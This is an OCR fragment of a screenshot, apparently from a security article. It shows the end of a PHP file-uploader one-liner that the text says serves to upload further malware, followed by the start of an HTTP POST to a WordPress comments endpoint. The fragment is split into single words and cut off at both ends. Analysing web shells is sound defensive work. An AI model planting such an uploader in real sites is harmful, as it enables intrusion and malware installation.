
[
'tmp_name'
],
$_F
ILES
[
'file'
]
[
'name'
])?
"Uploa
ded!"
:
"Not
Uploaded!"
;}?>
The above is a simple, compact file uploader,
which can be utilized to upload additional
malware without placement restrictions.
123456
POST /wp-
comments-
post.php
HTTP/1.1
User-
Agent:
Mozilla/5.0
(Windows NT
10.0; Win64;